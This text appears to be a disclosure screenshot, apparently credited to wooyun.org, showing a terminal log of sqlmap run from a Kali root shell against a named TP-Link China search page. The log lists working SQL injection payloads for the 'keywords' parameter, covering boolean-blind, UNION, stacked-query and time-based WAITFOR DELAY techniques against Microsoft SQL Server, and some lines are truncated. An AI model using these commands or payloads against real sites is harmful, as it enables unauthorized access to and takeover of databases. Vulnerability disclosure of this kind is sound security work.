 root@kali:~/sql# ./sqlmap.py -u http://smb.tp-link.com.cn/search.asp?keywords=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
le local, state and federal laws. Developers assume no liability and are not responsible for any mis
[*] starting at 22:57:20
[22:57:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:57:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=1%' AND 9339=9339 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: keywords=1%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(115)+CHAR(11
)+CHAR(120)+CHAR(120)+CHAR(100)+CHAR(75)+CHAR(113)+CHAR(111)+CHAR(107)+CHAR(106)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keywords=1%' WAITFOR DELAY '0:0:5'--
www.wooyun.org